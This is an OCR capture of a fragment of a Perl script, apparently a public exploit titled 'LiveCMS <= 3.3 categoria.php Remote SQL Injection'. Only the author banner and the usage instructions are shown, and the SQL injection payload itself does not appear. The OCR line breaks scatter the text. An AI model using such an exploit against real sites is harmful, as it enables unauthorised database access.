
  #                LiveCMS <= 3.3  [ 
categoria.php ]               #

  #                    ] Remote SQL 
Injection [                    #

  #                                                                
#

  #                [c]ode by TrinTiTTY 
[at] g00ns.net              #

  #                Vulnerability by 
Vipsta and Clorox              #

#############################################
  }

}

sub usage( )

{

  print "\n Usage: perl livecms33.pl 
<host>\n";

  print "\n Example: perl livecms33.pl 
www.example.com/path\n\n";
